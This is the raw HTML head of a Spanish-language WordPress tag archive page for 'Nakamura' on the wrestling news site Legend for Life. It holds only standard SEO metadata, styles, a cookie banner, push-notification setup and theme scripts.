

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.legendforlife.com/tag/nakamura/
body_size: 21981
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Nakamura archivos - Legend for Life</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.legendforlife.com/xmlrpc.php" />
    <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlegendforlifecom-7f6eaba","currentLanguage":"es","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.legendforlife.com/wp-content/uploads/2018/02/F-555.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.legendforlife.com/wp-content/uploads/2020/05/76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.legendforlife.com/wp-content/uploads/2020/05/120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.legendforlife.com/wp-content/uploads/2020/05/152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.legendforlife.com/wp-content/uploads/2020/05/114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.legendforlife.com/wp-content/uploads/2020/05/144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.legendforlife.com/tag/nakamura/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nakamura archivos - Legend for Life" />
	<meta property="og:url" content="https://www.legendforlife.com/tag/nakamura/" />
	<meta property="og:site_name" content="Legend for Life" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Legendforlife_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.legendforlife.com/tag/nakamura/","url":"https://www.legendforlife.com/tag/nakamura/","name":"Nakamura archivos - Legend for Life","isPartOf":{"@id":"https://www.legendforlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.legendforlife.com/tag/nakamura/#primaryimage"},"image":{"@id":"https://www.legendforlife.com/tag/nakamura/#primaryimage"},"thumbnailUrl":"https://www.legendforlife.com/wp-content/uploads/2018/02/SmackDown-27-feb.png","breadcrumb":{"@id":"https://www.legendforlife.com/tag/nakamura/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.legendforlife.com/tag/nakamura/#primaryimage","url":"https://www.legendforlife.com/wp-content/uploads/2018/02/SmackDown-27-feb.png","contentUrl":"https://www.legendforlife.com/wp-content/uploads/2018/02/SmackDown-27-feb.png","width":"592","height":"432","caption":"Resultados Análisis WWE Smackdown Live 27 Febrero"},{"@type":"BreadcrumbList","@id":"https://www.legendforlife.com/tag/nakamura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.legendforlife.com/"},{"@type":"ListItem","position":2,"name":"Nakamura"}]},{"@type":"WebSite","@id":"https://www.legendforlife.com/#website","url":"https://www.legendforlife.com/","name":"Legend for Life","description":"Noticias del mundo del entretenimiento","publisher":{"@id":"https://www.legendforlife.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.legendforlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.legendforlife.com/#organization","name":"Legend for Life","url":"https://www.legendforlife.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.legendforlife.com/#/schema/logo/image/","url":"https://www.legendforlife.com/wp-content/uploads/2018/01/Logoo-1.png","contentUrl":"https://www.legendforlife.com/wp-content/uploads/2018/01/Logoo-1.png","width":1178,"height":554,"caption":"Legend for Life"},"image":{"@id":"https://www.legendforlife.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/legendforlifegg/","https://x.com/Legendforlife_","https://www.instagram.com/_legendforlife/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Feed" href="https://www.legendforlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Feed de los comentarios" href="https://www.legendforlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legend for Life &raquo; Etiqueta Nakamura del feed" href="https://www.legendforlife.com/tag/nakamura/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.legendforlife.com/wp-content/plugins/td-newsletter/style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.legendforlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.legendforlife.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.legendforlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.legendforlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.legendforlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.legendforlife.com/wp-json/wp/v2/tags/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.legendforlife.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.legendforlife.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4700ceb9-9853-4d5b-9b7c-6041a03c2d44';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Click para activar las notificaciones de noticias al instante";
oneSignal_options['welcomeNotification']['message'] = "Gracias por activar las notificaciones.";
oneSignal_options['path'] = "https://www.legendforlife.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.11a76d30-e2a9-4f46-9be9-382fbd4a01f1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Activa las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Notificaciones activadas!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Tienes las notifaciones bloqueadas';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por activar las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Acabas de activar las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Ya no recibirás notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Controla las notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Activar';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Desactivar';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estos pasos para activar las notificaciones';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.legendforlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.legendforlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="64a72fe2dc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }
    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, #268692));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-header-bg:before {
        background-image: url('https://www.legendforlife.com/wp-content/uploads/2020/05/banner-legend-for-life.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #394aad;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #394aad;
        -moz-box-shadow: 0 2px 16px #394aad;
        box-shadow: 0 2px 16px #394aad;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #394aad;
        -moz-box-shadow: 0 4px 26px #394aad;
        box-shadow: 0 4px 26px #394aad;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #394aad;
    }
